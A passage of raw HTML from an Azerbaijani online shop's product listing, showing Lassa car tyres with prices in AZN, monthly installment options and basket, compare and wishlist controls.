                    name="taksit_92471-86386" data-target="92471-86386-28077"
                    data-unique-attr="92471-86386" data-total-price="139.99"
                    data-monthly-payment="11.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_92471-86386-28077" for="taksit_92471-86386-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_92471-86386-28083" class="ppl-input "
                    name="taksit_92471-86386" data-target="92471-86386-28083"
                    data-unique-attr="92471-86386" data-total-price="139.99"
                    data-monthly-payment="7.78" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_92471-86386-28083" for="taksit_92471-86386-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-92471-86386" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            7.78 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="92471"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-89142_52098dc2-66ba-4297-b8a8-231f6b7e80dd ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="89142">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="89142"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/89142"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="89142"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/89142"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="89142_52098dc2-66ba-4297-b8a8-231f6b7e80dd">
                <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-21575-r16c-116114r" data-selected-id="89142_52098dc2-66ba-4297-b8a8-231f6b7e80dd" role="img" aria-label="Lassa WINTUS 2 215/75 R16C 116/114R" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/WgVLc8v0JbUqhzCXjWFoeX9QSWDnWmod5cqkj2FF.webp" alt="Lassa WINTUS 2 215/75 R16C 116/114R">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-wintus-2-21575-r16c-116114r" data-selected-id="89142_52098dc2-66ba-4297-b8a8-231f6b7e80dd" aria-label="Lassa WINTUS 2 215/75 R16C 116/114R" class="product__name product-link">
                Lassa WINTUS 2 215/75 R16C 116/114R
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="89142">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="89142">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                219.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-89142-62805">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_89142-62805-28063" class="ppl-input "
                    name="taksit_89142-62805" data-target="89142-62805-28063"
                    data-unique-attr="89142-62805" data-total-price="219.99"
                    data-monthly-payment="36.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_89142-62805-28063" for="taksit_89142-62805-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_89142-62805-28077" class="ppl-input "
                    name="taksit_89142-62805" data-target="89142-62805-28077"
                    data-unique-attr="89142-62805" data-total-price="219.99"
                    data-monthly-payment="18.33" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_89142-62805-28077" for="taksit_89142-62805-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_89142-62805-28083" class="ppl-input "
                    name="taksit_89142-62805" data-target="89142-62805-28083"
                    data-unique-attr="89142-62805" data-total-price="219.99"
                    data-monthly-payment="12.22" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_89142-62805-28083" for="taksit_89142-62805-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-89142-62805" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            12.22 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="89142"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76496_bd6d3f90-6c76-475c-a899-802e6e38c05f ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76496">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76496"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76496"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76496"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76496"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76496_bd6d3f90-6c76-475c-a899-802e6e38c05f">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-28545-r19-hp2-111w-xl" data-selected-id="76496_bd6d3f90-6c76-475c-a899-802e6e38c05f" role="img" aria-label="Lassa COMPETUS 285/45 R19 H/P2 111W XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/eTr1MSkrfOrfcTSnp3ON8Q2LjUCeO5MB7XWBwSPY.webp" alt="Lassa COMPETUS 285/45 R19 H/P2 111W XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-28545-r19-hp2-111w-xl" data-selected-id="76496_bd6d3f90-6c76-475c-a899-802e6e38c05f" aria-label="Lassa COMPETUS 285/45 R19 H/P2 111W XL" class="product__name product-link">
                Lassa COMPETUS 285/45 R19 H/P2 111W XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76496">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76496">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                255.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76496-40628">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76496-40628-28063" class="ppl-input "
                    name="taksit_76496-40628" data-target="76496-40628-28063"
                    data-unique-attr="76496-40628" data-total-price="255.99"
                    data-monthly-payment="42.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76496-40628-28063" for="taksit_76496-40628-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76496-40628-28077" class="ppl-input "
                    name="taksit_76496-40628" data-target="76496-40628-28077"
                    data-unique-attr="76496-40628" data-total-price="255.99"
                    data-monthly-payment="21.33" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76496-40628-28077" for="taksit_76496-40628-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76496-40628-28083" class="ppl-input "
                    name="taksit_76496-40628" data-target="76496-40628-28083"
                    data-unique-attr="76496-40628" data-total-price="255.99"
                    data-monthly-payment="14.22" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76496-40628-28083" for="taksit_76496-40628-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76496-40628" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            14.22 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76496"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-89835_5fe94f95-3664-4c70-934d-7126cb7e7f1d ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="89835">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="89835"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/89835"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="89835"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/89835"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="89835_5fe94f95-3664-4c70-934d-7126cb7e7f1d">
                <a href="https://irshad.az/az/mehsullar/lassa-20550r17-revola-93w-ev-xl" data-selected-id="89835_5fe94f95-3664-4c70-934d-7126cb7e7f1d" role="img" aria-label="Lassa 205/50R17 Revola 93W EV XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/E8GLzTYyKys8xLzu5ZlKPqS0WMJ5pFLZpPs0Liv7.webp" alt="Lassa 205/50R17 Revola 93W EV XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-20550r17-revola-93w-ev-xl" data-selected-id="89835_5fe94f95-3664-4c70-934d-7126cb7e7f1d" aria-label="Lassa 205/50R17 Revola 93W EV XL" class="product__name product-link">
                Lassa 205/50R17 Revola 93W EV XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="89835">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="89835">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                189.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-89835-58422">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_89835-58422-28063" class="ppl-input "
                    name="taksit_89835-58422" data-target="89835-58422-28063"
                    data-unique-attr="89835-58422" data-total-price="189.99"
                    data-monthly-payment="31.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_89835-58422-28063" for="taksit_89835-58422-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_89835-58422-28077" class="ppl-input "
                    name="taksit_89835-58422" data-target="89835-58422-28077"
                    data-unique-attr="89835-58422" data-total-price="189.99"
                    data-monthly-payment="15.83" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_89835-58422-28077" for="taksit_89835-58422-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_89835-58422-28083" class="ppl-input "
                    name="taksit_89835-58422" data-target="89835-58422-28083"
                    data-unique-attr="89835-58422" data-total-price="189.99"
                    data-monthly-payment="10.56" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_89835-58422-28083" for="taksit_89835-58422-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-89835-58422" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            10.56 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="89835"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76337_8540ee1e-38d6-49b5-b94e-e49d4d306974 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76337">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76337"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76337"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76337"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76337"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76337_8540ee1e-38d6-49b5-b94e-e49d4d306974">
                <a href="https://irshad.az/az/mehsullar/lassa-greenways-18570-r14-88h" data-selected-id="76337_8540ee1e-38d6-49b5-b94e-e49d4d306974" role="img" aria-label="Lassa GREENWAYS 185/70 R14 88H" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/FFpOkgTOSZsnPJbt9gsjIR6f9pVi89Ql69Qoc5nJ.webp" alt="Lassa GREENWAYS 185/70 R14 88H">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-greenways-18570-r14-88h" data-selected-id="76337_8540ee1e-38d6-49b5-b94e-e49d4d306974" aria-label="Lassa GREENWAYS 185/70 R14 88H" class="product__name product-link">
                Lassa GREENWAYS 185/70 R14 88H
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76337">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76337">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                113.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76337-20202">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76337-20202-28063" class="ppl-input "
                    name="taksit_76337-20202" data-target="76337-20202-28063"
                    data-unique-attr="76337-20202" data-total-price="113.99"
                    data-monthly-payment="19" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76337-20202-28063" for="taksit_76337-20202-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76337-20202-28077" class="ppl-input "
                    name="taksit_76337-20202" data-target="76337-20202-28077"
                    data-unique-attr="76337-20202" data-total-price="113.99"
                    data-monthly-payment="9.50" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76337-20202-28077" for="taksit_76337-20202-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76337-20202-28083" class="ppl-input "
                    name="taksit_76337-20202" data-target="76337-20202-28083"
                    data-unique-attr="76337-20202" data-total-price="113.99"
                    data-monthly-payment="6.33" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76337-20202-28083" for="taksit_76337-20202-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76337-20202" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            6.33 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76337"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76373_e7b59092-6610-420a-867c-81f083622965 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76373">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76373"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76373"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76373"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76373"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76373_e7b59092-6610-420a-867c-81f083622965">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-winter-2-23560-r18-107h-xl" data-selected-id="76373_e7b59092-6610-420a-867c-81f083622965" role="img" aria-label="Lassa COMPETUS Winter 2 235/60 R18 107H XL" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/rFdYqcvoLGx9QjvRn54PtXpXoB791yfyfngX6z0Q.webp" alt="Lassa COMPETUS Winter 2 235/60 R18 107H XL">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-winter-2-23560-r18-107h-xl" data-selected-id="76373_e7b59092-6610-420a-867c-81f083622965" aria-label="Lassa COMPETUS Winter 2 235/60 R18 107H XL" class="product__name product-link">
                Lassa COMPETUS Winter 2 235/60 R18 107H XL
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76373">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76373">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                199.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76373-98594">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76373-98594-28063" class="ppl-input "
                    name="taksit_76373-98594" data-target="76373-98594-28063"
                    data-unique-attr="76373-98594" data-total-price="199.99"
                    data-monthly-payment="33.33" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76373-98594-28063" for="taksit_76373-98594-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76373-98594-28077" class="ppl-input "
                    name="taksit_76373-98594" data-target="76373-98594-28077"
                    data-unique-attr="76373-98594" data-total-price="199.99"
                    data-monthly-payment="16.67" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76373-98594-28077" for="taksit_76373-98594-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76373-98594-28083" class="ppl-input "
                    name="taksit_76373-98594" data-target="76373-98594-28083"
                    data-unique-attr="76373-98594" data-total-price="199.99"
                    data-monthly-payment="11.11" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76373-98594-28083" for="taksit_76373-98594-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76373-98594" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            11.11 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76373"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76512_4b473884-db31-4804-8b12-06325a5254a7 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76512">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76512"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76512"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76512"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76512"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76512_4b473884-db31-4804-8b12-06325a5254a7">
                <a href="https://irshad.az/az/mehsullar/lassa-competus-21570-r16-hl-100h" data-selected-id="76512_4b473884-db31-4804-8b12-06325a5254a7" role="img" aria-label="Lassa COMPETUS 215/70 R16 H/L 100H" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/CvpYdVlugJzsrnfX9SZG3LdurZvNgfdRjVjCQntq.webp" alt="Lassa COMPETUS 215/70 R16 H/L 100H">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-competus-21570-r16-hl-100h" data-selected-id="76512_4b473884-db31-4804-8b12-06325a5254a7" aria-label="Lassa COMPETUS 215/70 R16 H/L 100H" class="product__name product-link">
                Lassa COMPETUS 215/70 R16 H/L 100H
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76512">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76512">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                189.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76512-60147">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76512-60147-28063" class="ppl-input "
                    name="taksit_76512-60147" data-target="76512-60147-28063"
                    data-unique-attr="76512-60147" data-total-price="189.99"
                    data-monthly-payment="31.67" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76512-60147-28063" for="taksit_76512-60147-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76512-60147-28077" class="ppl-input "
                    name="taksit_76512-60147" data-target="76512-60147-28077"
                    data-unique-attr="76512-60147" data-total-price="189.99"
                    data-monthly-payment="15.83" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76512-60147-28077" for="taksit_76512-60147-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76512-60147-28083" class="ppl-input "
                    name="taksit_76512-60147" data-target="76512-60147-28083"
                    data-unique-attr="76512-60147" data-total-price="189.99"
                    data-monthly-payment="10.56" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76512-60147-28083" for="taksit_76512-60147-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76512-60147" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            10.56 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76512"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
